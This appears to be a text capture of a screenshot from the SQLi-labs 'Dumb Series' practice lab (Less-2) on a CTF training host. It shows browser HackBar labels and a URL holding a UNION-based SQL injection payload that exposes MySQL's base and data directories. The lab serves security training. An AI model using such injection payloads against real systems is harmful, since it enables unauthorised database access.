 Welcome Dhakkan
Your Login name:/usr
Your Password:/var/lib/mysql/
SQLI DUMB SERIES-
Elements Console Sources Network Performance Memory Application Security Audits Adblock Plus EditThisCookie XSS Encode HackBar
SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
20f151-e439-4f27-96bc-e0c7029a8366.node3.buuoj.cn/Less-2/?id=-1 union select 1,@@basedir,@@datadir --